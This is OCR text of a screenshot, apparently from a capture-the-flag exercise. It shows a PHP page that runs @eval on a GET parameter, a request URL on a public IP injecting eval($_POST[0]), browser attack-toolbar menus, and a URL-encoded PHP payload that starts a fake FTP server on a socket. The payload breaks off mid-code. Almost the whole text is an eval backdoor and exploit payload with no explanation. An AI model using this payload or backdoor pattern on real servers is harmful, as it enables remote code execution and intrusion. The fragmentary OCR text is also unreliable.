 不安全 | 118.31.168.198:39503/?glzjin=eval(%24_POST%5B0%5D)%3B
<?php
highlight_file(__FILE__);
@eval($_GET['glzjin']);
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
%24socket%20%3D%20stream_socket_server(%22tcp%3A%2F%2F0.0.0.0%3A46819%
22%2C%20%24errno%2C%20%24errstr)%3B%0Aif%20(!%24socket)%20%7B%0A%20%
20echo%20%22%24errstr%20(%24errno)%3Cbr%20%2F%3E%5Cn%22%3B%0A%7D%2
0else%20%7B%0A%20%20while%20(%24conn%20%3D%20stream_socket_accept(%2
4socket))%20%7B%0A%20%20%20%20fwrite(%24conn%2C%20%22210%20Fake%20F
TP%5Cn%22)%3B%0A%20%20%20%20%24line%20%3D%20fgets(%24conn)%3B%0A%
20%20%20%20echo%20%24line%3B%20%2F%2F%20USER%0A%20%20%20%20fwrite
(%24conn%2C%20%22230%20Login%20successful%5Cn%22)%3B%0A%20%20%20%
20%24line%20%3D%20fgets(%24conn)%3B%0A%20%20%20%20echo%20%24line%3B